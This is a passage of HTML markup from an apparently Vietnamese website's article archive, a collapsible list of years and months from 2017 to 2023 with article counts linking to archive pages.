		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">2023, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">2023, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">2023, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">2023, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">2023, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">2023, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">2023, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">2023, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">2023, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">2023, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">2022</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">81</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">2022, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">2022, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">2022, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">2022, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">2022, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2022, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">2022, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">2022, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">2022, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">2022, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">2022, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">2022, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">2021</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">40</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">2021, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">2021, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">2021, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">2021, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">2021, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">2021, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2021, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">2021, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">1</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">2020</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">54</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">2020, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">2020, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">2020, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">2020, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">2020, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">2020, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2020, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">2020, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">2020, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">2020, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">2020, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">2020, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">3</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">2019</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">82</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2019, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">2019, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">2019, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">2019, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">2019, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">2019, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">2019, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">2019, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">2019, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">2019, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">2019, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">2019, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">9</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">2018</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">117</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">2018, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">2018, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">2018, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">2018, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">2018, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">2018, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">2018, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">2018, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">2018, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">2018, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">2018, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">2018, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">10</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">2017</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">152</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">2017, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">2017, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">2017, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">2017, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">2017, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">2017, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">19</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">2017, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">2017, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">3</a>
	</div>
</li><li  class="node level_1">
	<div>
